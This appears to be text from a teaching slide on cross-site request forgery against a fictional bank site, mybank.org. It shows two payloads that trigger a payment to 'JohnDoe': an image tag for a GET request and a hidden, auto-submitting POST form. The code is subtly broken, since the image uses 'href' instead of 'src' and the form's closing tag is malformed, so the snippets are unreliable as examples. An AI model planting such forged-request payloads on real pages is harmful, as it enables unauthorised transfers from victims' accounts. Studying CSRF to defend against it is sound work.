 mybank.org - cookie authentication without CSRF protection
1) HTTP GET request
<img href="https://mybank.org/payments?recipient=JohnDoe&amount=100" />
2) HTTP POST request
<script type="text/javascript">
$(document).ready(function() {
window.document.forms[0].submit();
});
</script>
<div style="display:none;">
<form action="https://mybank.org/payments" method="POST">
<input name="recipient" value="JohnDoe" />
<input name="amount" value="100" />
<form>
</div>